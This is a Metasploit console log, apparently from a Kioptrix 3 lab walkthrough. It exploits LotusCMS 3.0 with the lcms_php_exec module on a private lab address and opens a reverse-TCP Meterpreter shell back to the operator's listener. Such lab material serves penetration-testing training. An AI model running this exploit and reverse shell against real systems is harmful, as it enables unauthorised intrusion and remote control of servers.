 msf > use exploit/multi/http/lcms_php_exec
msf exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST                     yes       The target address
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
URI      /lcms/           yes       URI
VHOST                     no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic LotusCMS 3.0
msf exploit(multi/http/lcms_php_exec) > set RHOST 192.168.28.207
RHOST => 192.168.28.207
msf exploit(multi/http/lcms_php_exec) > set URI /
URI => /
msf exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.28.205:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (37775 bytes) to 192.168.28.207
[*] Meterpreter session 1 opened (192.168.28.205:4444 -> 192.168.28.207:42611) at 2019-01-29 00:15:36 +0100
meterpreter > pwd
/home/www/kioptrix3.com
meterpreter >